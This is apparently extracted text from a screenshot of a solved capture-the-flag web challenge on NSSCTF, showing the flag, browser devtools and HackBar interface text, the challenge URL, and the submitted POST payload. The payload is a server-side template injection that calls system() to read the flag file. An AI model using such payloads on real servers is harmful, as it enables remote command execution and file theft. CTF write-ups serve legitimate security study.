 FuuuuuuuuuuunyWeb
NSSCTF{449c7fa0-58ea-4dea-b951-0ee2bbde95fd}
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DAT
控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://node5.anna.nssctf.cn:28420/
Post data Referer User Agent Cookies Clear All
data={if system('tac /flag_13_searchmaster')}{/if}